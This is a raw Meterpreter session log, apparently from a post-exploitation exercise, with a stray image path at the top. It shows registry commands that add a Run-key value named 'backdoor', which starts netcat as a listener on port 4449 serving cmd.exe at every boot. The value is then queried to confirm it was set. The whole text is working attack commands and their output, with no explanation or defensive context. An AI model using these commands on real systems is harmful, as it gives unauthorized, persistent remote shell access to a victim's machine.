 meterpreter > reg enumkey -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\
Enumerating: HKLM\Software\Microsoft\Windows\CurrentVersion\Run\
No children.
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ -v backdoor -d 'C:\\Interrupt: use the '
exit' command to quit
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ -v backdoor -d 'C:\\Windows\System32\nc.
exe -Ldp 4449 -e cmd.exe'
Successfully set backdoor of REG_SZ.
meterpreter > reg queryval -kHKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\
[-] You must specify a key path (-k)
meterpreter > reg queryval -kHKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ -v backdoor
[-] Error running command reg: Rex::ArgumentError An invalid argument was specified. Unknown key: -v
meterpreter > reg queryval -k HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ -v backdoor
Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run\
Name: backdoor
Type: REG_SZ
Data: C:\\Windows\System32\nc.exe -Ldp 4449 -e cmd.exe
meterpreter >